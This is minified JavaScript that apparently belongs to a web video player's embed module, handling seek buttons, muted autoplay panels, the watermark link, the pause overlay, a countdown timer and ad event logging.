g.T.show=function(){this.api.getPlayerStateObject().isCued()&&(g.r.prototype.show.call(this),this.api.hasVe(this.element)&&this.api.logVisibility(this.element,!0))};g.I(OU,g.r);OU.prototype.q8=function(){var O=this.api.getPlayerStateObject();!this.api.SE()||g.R(O,2)&&g.uJ(this.api)||g.R(O,64)?(this.api.logVisibility(this.K,!1),this.api.logVisibility(this.forwardButton,!1),this.hide()):(this.show(),this.api.logVisibility(this.K,!0),this.api.logVisibility(this.forwardButton,!0))};
OU.prototype.j=function(){this.api.seekBy(-10*this.api.getPlaybackRate(),void 0,void 0,83);this.api.logClick(this.K)};
OU.prototype.U=function(){this.api.seekBy(10*this.api.getPlaybackRate(),void 0,void 0,82);this.api.logClick(this.forwardButton)};g.I(VM,g.r);
VM.prototype.U=function(){var O=this.api.getPlayerStateObject(),V=this.api.getVideoData();g.yf(this.element,"ytp-shorts-mode",this.api.isEmbedsShortsMode());!V.mutedAutoplay||V.limitedPlaybackDurationInSeconds===0&&V.endSeconds===0&&V.mutedAutoplayDurationMode===2||(g.R(O,2)&&!this.vY?(this.show(),this.K||(this.K=new g.Ee(this.api),g.t(this,this.K),this.K.rW(this.D,0),this.K.show()),O=this.api.getVideoData(),this.updateValue("text",O.Em),g.yf(this.element,"ytp-muted-autoplay-show-end-panel",!0),this.api.logVisibility(this.element,
this.vY),this.api.qG("onMutedAutoplayEnds")):this.hide())};
VM.prototype.onClick=function(){if(!this.j){this.K&&(this.K.U5(),this.K=null);g.yf(this.api.getRootNode(),"ytp-muted-autoplay",!1);var O=this.api.getVideoData(),V=this.api.getCurrentTime();MfW(O);this.api.loadVideoById(O.videoId,V);this.api.c_();this.api.logClick(this.element);this.hide();this.j=!0}};
VM.prototype.onMutedAutoplayStarts=function(){this.j=!1;this.K&&(this.K.U5(),this.K=null)};g.I(JL,g.r);g.T=JL.prototype;g.T.onStateChange=function(O){this.gX(O.state)};
g.T.gX=function(O){this.state!==O&&(this.state=O);rtF(this)};
g.T.onVideoDataChange=function(){var O=this.api.Y();O.U&&g.D0(this.element,"ytp-no-hover");var V=this.api.getVideoData();V.videoId&&!O.U?(O=this.api.getVideoUrl(!0,!1,!1,!0),this.updateValue("url",O),this.K||(this.K=this.listen("click",this.onClick))):this.K&&(this.updateValue("url",null),this.oX(this.K),this.K=null);O=Lsz();var J=76758;g.sJ(V)&&(O=n_s(),J=216164);this.updateValue("logoSvg",O);this.api.hasVe(this.element)&&this.api.destroyVe(this.element);this.api.createClientVe(this.element,this,
J);rtF(this)};
g.T.onClick=function(O){this.api.L("web_player_log_click_before_generating_ve_conversion_params")&&this.api.logClick(this.element);var V=this.api.getVideoUrl(!g.xo(O),!1,!0,!0);if(this.api.L("web_player_log_click_before_generating_ve_conversion_params")){var J={};g.fj(this.api,"addEmbedsConversionTrackingParams",[J]);V=g.pp(V,J)}g.bg(V,this.api,O);this.api.L("web_player_log_click_before_generating_ve_conversion_params")||this.api.logClick(this.element)};
g.T.zy=function(O){if((O=O.width<480)&&!this.j||!O&&this.j){var V=new g.r(Lsz()),J=this.DN("ytp-watermark");g.yf(J,"ytp-watermark-small",O);g.bB(J);V.rW(J);this.j=O}};g.I(BaW,g.r);g.T=BaW.prototype;g.T.D$=function(){var O=this.api.getPlayerStateObject();!this.api.getVideoData().mutedAutoplay||g.R(O,2)?this.hide():this.vY||(g.r.prototype.show.call(this),this.api.logVisibility(this.element,this.vY))};
g.T.niD=function(){this.K&&this.K.hide()};
g.T.onAutoplayBlocked=function(){this.hide();MfW(this.api.getVideoData())};
g.T.onClick=function(){if(!this.j){g.yf(this.api.getRootNode(),"ytp-muted-autoplay",!1);var O=this.api.getVideoData(),V=this.api.getCurrentTime();MfW(O);this.api.loadVideoById(O.videoId,V);this.api.c_();this.api.logClick(this.element);this.api.qG("onMutedAutoplayEnds");this.j=!0}};
g.T.onMutedAutoplayEnds=function(){this.watermark&&(this.watermark.U5(),this.watermark=null)};g.I(yM,g.r);yM.prototype.hide=function(){g.Vf(this.api.getRootNode(),"ytp-expand-pause-overlay");g.r.prototype.hide.call(this)};
yM.prototype.D=function(){this.j=!0;g.Vf(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!1);this.expandButton.focus()};
yM.prototype.W=function(){this.j=!1;g.D0(this.api.getRootNode(),"ytp-expand-pause-overlay");this.api.isEmbedsShortsMode()&&this.api.logVisibility(this.element,!0);this.focus()};
yM.prototype.Qz=function(){var O=this.api.getPlayerStateObject();g.R(O,1)||g.R(O,16)||g.R(O,32)||(!g.R(O,4)||g.R(O,2)||g.R(O,1024)?(this.j||this.api.logVisibility(this.element,!1),this.fade.hide()):this.K.hasSuggestions()&&(this.j||(g.D0(this.api.getRootNode(),"ytp-expand-pause-overlay"),g.kq(this.K),this.K.show(),this.api.logVisibility(this.element,!0)),this.fade.show()))};g.I(lx,g.r);lx.prototype.show=function(){g.r.prototype.show.call(this);this.api.logVisibility(this.element,!0)};
lx.prototype.stopTimer=function(){this.K&&(this.K.dispose(),this.K=null,this.j=!1)};
lx.prototype.U5=function(){this.stopTimer();g.r.prototype.U5.call(this)};g.I(DHd,g.zm);g.T=DHd.prototype;g.T.W1=function(){return!1};
g.T.create=function(){var O=this.G.Y(),V=g.Lj(this.G),J,y=(J=this.G.getVideoData())==null?void 0:J.clientPlaybackNonce;y&&g.TJ({clientPlaybackNonce:y});O.nD&&!O.disableOrganicUi&&ViD(this);var l;(l=O.getWebPlayerContextConfig())!=null&&l.embedsEnableEmc3ds||(this.T=new BaW(this.G),g.t(this,this.T),g.kD(this.G,this.T.element,4),this.lw=new VM(this.G),g.t(this,this.lw),g.kD(this.G,this.lw.element,4));O.xr&&(this.watermark=new JL(this.G),g.t(this,this.watermark),g.kD(this.G,this.watermark.element,8));
V&&!O.disableOrganicUi&&(this.V=new uVV(this.G,V),g.t(this,this.V),g.kD(this.G,this.V.element,8),this.G.isMutedByEmbedsMutedAutoplay()&&(this.onMutedAutoplayStarts(),this.V.hide()));O.j&&!O.disableOrganicUi&&(this.KD=new OU(this.G),g.t(this,this.KD),g.kD(this.G,this.KD.element,4));this.K.Z(this.G,"appresize",this.zy);this.K.Z(this.G,"presentingplayerstatechange",this.q8);this.K.Z(this.G,"videodatachange",this.onVideoDataChange);this.K.Z(this.G,"videoplayerreset",this.onReset);this.K.Z(this.G,"onMutedAutoplayStarts",
this.onMutedAutoplayStarts);this.K.Z(this.G,"onAdStart",this.onAdStart);this.K.Z(this.G,"onAdComplete",this.onAdComplete);this.K.Z(this.G,"onAdSkip",this.onAdSkip);this.K.Z(this.G,"onAdStateChange",this.onAdStateChange);if(this.S=g.HC(g.yw(O)))this.countdownTimer=new lx(this.G),g.t(this,this.countdownTimer),g.kD(this.G,this.countdownTimer.element,4),this.countdownTimer.hide(),this.K.Z(this.G,g.Q9("embeds"),this.onCueRangeEnter),this.K.Z(this.G,g.Gd("embeds"),this.onCueRangeExit);this.mA(this.G.getPlayerStateObject());
var m,H;((m=this.G.Y().getWebPlayerContextConfig())==null?0:(H=m.embedsHostFlags)==null?0:H.allowOverridingVisitorDataPlayerVars)&&(O=g.ts("IDENTITY_MEMENTO"))&&this.G.il("onMementoChange",O)};
g.T.onCueRangeEnter=function(O){O.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.show(),k1I(this.countdownTimer))};
g.T.onCueRangeExit=function(O){O.getId()==="countdown timer"&&this.countdownTimer&&(this.countdownTimer.stopTimer(),this.countdownTimer.hide())};
g.T.zy=function(){var O=this.G.tv().getPlayerSize();this.XD&&this.XD.resize(O)};
g.T.onReset=function(){Sfs(this)};
g.T.q8=function(O){this.mA(O.state)};
g.T.mA=function(O){g.R(O,128)?(this.XD||(this.XD=new D4(this.G),g.t(this,this.XD),g.kD(this.G,this.XD.element,4)),this.XD.j(O.o5),this.XD.show(),g.D0(this.G.getRootNode(),"ytp-embed-error")):this.XD&&(this.XD.dispose(),this.XD=null,g.Vf(this.G.getRootNode(),"ytp-embed-error"));if(this.countdownTimer&&this.countdownTimer.K)if(g.R(O,64))this.countdownTimer.hide(),this.countdownTimer.stopTimer();else if(O.isPaused()){var V=this.countdownTimer;V.j||(V.j=!0,V.W=(0,g.cH)())}else O.isPlaying()&&this.countdownTimer.j&&
(V=this.countdownTimer,V.j&&(V.D+=(0,g.cH)()-V.W,V.j=!1,Psy(V)));O5d(this,O)};
g.T.onMutedAutoplayStarts=function(){this.G.getVideoData().mutedAutoplay&&this.T&&g.yf(this.G.getRootNode(),"ytp-muted-autoplay",!0)};
g.T.onVideoDataChange=function(O,V){var J=this.Bk!==V.videoId;O=!J&&O==="dataloaded";var y={isShortsModeEnabled:!!this.G.isEmbedsShortsMode()};g.l6("embedsVideoDataDidChange",{clientPlaybackNonce:V.clientPlaybackNonce,isReload:O,runtimeEnabledFeatures:y});J&&(this.Bk=V.videoId,this.countdownTimer&&(this.countdownTimer.show(),this.countdownTimer.hide()),this.S&&(this.G.iO("embeds"),V.isAd()||V.limitedPlaybackDurationInSeconds<5||g.iJ(this.G)||(V=Math.max((V.startSeconds+V.limitedPlaybackDurationInSeconds-
5)*1E3,0),V=new g.gz(V,V+5E3,{id:"countdown timer",namespace:"embeds"}),this.G.aG([V]))),this.G.Y().nD&&!this.G.Y().disableOrganicUi&&(Sfs(this),ViD(this)));this.G.Y().U&&this.U&&this.U.detach()};
g.T.onAdStart=function(){mX(this,"EMBEDS_AD_EVENT_TYPE_AD_STARTED")};
g.T.onAdComplete=function(){mX(this,"EMBEDS_AD_EVENT_TYPE_AD_COMPLETED")};
g.T.onAdSkip=function(){mX(this,"EMBEDS_AD_EVENT_TYPE_AD_SKIPPED")};
g.T.onAdStateChange=function(O){O===2&&mX(this,"EMBEDS_AD_EVENT_TYPE_AD_PAUSED")};g.Z8("embed",DHd);})(_yt_player);
